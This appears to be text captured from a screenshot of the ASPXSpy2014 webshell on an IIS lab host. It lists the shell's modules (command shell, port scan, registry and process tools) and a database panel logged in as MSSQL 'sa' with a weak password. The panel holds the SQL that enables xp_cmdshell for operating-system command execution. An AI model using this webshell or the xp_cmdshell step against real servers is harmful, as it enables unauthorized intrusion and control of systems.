 192.168.100.131:80(www.demo1.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.demo1.com WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=123456;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : Add xp_cmdshell(SQL2005) Show Tables
Run SQL
Exec sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
Query Export
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.